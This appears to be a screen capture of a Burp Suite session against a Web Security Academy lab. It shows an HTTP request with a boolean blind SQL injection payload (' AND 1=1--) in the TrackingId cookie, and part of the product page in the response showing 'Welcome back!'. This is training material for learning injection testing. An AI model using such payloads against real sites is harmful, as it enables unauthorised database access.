 Request
Pretty Raw Hex \n
1 GET /product?productId=2 HTTP/2
2 Host: 0a5400c104e0088c8057536800f100cd.web-security-academy.net
3 Cookie: TrackingId=eQ0QVhiHKoCHGWEM' AND 1=1--; session=
LNBDYIqXTryUvXCM5w52Nznjz8QkeFnk
4 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5400c104e0088c8057536800f100cd.web-security-academy.net/filter?categ
ory=Accessories
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
39 </div>
40 </div>
41 </section>
42 </div>
43 <!--LAB_HEADER_END-->
44 <div theme="ecommerce">
45 <section class="maincontainer">
46 <div class="container is-page">
47 <header class="navigation-header">
48 <section class="top-links">
49 <a href=/>Home
</a>
<p>
|
</p>
50 <div>
Welcome back!
</div>
<p>
|
</p>
51 <a href="/my-account">
My account
</a>
<p>
|
</p>
52 </section>
53 </header>
54 <header class="notification-header">
55 </header>
56 <section class="product">
57 <h3>
Giant Pillow Thing
wel 2 matches